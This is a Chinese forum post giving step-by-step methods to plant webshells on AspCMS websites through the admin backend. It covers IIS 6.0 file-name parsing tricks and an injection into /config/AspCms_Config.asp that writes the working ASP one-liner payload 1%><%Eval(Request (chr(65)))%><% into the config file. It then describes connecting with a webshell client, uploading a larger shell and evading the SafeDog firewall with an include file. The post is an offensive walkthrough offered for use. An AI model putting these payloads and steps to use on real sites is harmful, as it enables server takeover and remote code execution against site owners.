|

aspcms 在老版本在IIS 6.0中可以利两个漏洞来上传shell,具体操作如下:

利用IIS解析漏洞1: 登录后台的“模板选择”页面,修改模板文件夹为 “html.asp”,然后再进入“后台导航”,进入“编辑模版”,编辑“abou.thml”模版,在头部加入asp一句话木马。

利用IIS解析漏洞2: 登录后台后点击“界面风格”,然后选“编辑模板/CSS文件”,然后“添加模板”,文件名称写error.asp;.html,文件内容写asp一句话木马。然后添加,会提示添加成功,然后在模板列表中就可以找到我们添加的一句话了,菜刀连接之。上传一个大马即可。

以上方法仅限于是IIS6并且服务器没有安全狗软件,可是如果遇到安全狗或iis7.5呢,上面的方法就没有用了。以下是本人自己找到挖掘到的aspcms通杀版本的后台拿shell方法。

1、进入后台,“扩展功能”--“幻灯片设置”--”文字说明”

2、使用chorme浏览器的审查元素功能或者firefox的firebug功能,总之使用能修改当前页面元素的工具就好了。将“文字说明”表单对应的slideTextStatus的value的值,由原来的0修改为自带闭合原来配置文件脚本asp一句话木马,代码如下:

1%><%Eval(Request (chr(65)))%><%

一般而言,后台插一句话,如果有配置文件可以插的话,那肯定是插入配置文件了,但是插入配置文件有一个很大的风险,那就是一旦出错那么全盘皆输,有可能不仅仅造成后台无法登陆,甚至有可能是整个网站系统崩溃,所以插入配置文件,请慎之又慎 。

话归正题,本例中插入的一句话木马,是根目录下的/config/AspCms_Config.asp文件,那么我们需要来了解一下这个木马插入后的代码情况 ,相关原代码如下:Const slideHeight="244" '高

Const slideTextStatus=0 '文字说明开关

Const slideNum=3 '文字说明开关

对于这样的配置插入一句话的话,我们的机会就是替换Const slideTextStatus=0中的数字0,那么需要闭合前面这段语句,同时要插入一句话,语句可以这样写:

1%><%Eval(Request (chr(65)))%><%

那么在AspCms_Config.asp中就是:

Const slideHeight="244" '高

Const slideTextStatus=1%><%Eval(Request (chr(65)))%><% '文字说明开关

Const slideNum=3 '文字说明开关

第一个 1%>就是闭合配置文件的前一段脚本,这里特别要注意“1”,如果没有这个“1”的话,那么必将出错 。之后插入一句话<%Eval(Request (chr(65)))%>,现在要闭合后面的一段脚本,所以加上<%。

好了,这是我这段一句话的构造的办法。

3、打开一句话木马客户端,网址输入:http://www.url.cn/config/AspCms_Config.asp,此段一句话的密码为a。通过此一句话上传一个大马。

4、提示上传成功,本以为大功告成,结果用大马网址查看时。恶心的安全狗出来咬我了,提示如下:



机智的我马上想到用文件包含,与时又上传了一个asp文件,内容如下: <!--#include file="kenn.asp"-->

5.访问看看,大功告成,终于绕过安全狗的拦截了,以下为大马界面:

|  |Archiver|手机版|小黑屋|管理员之家

( 苏ICP备2023053177号-2 )

|Archiver|手机版|小黑屋|管理员之家

( 苏ICP备2023053177号-2 )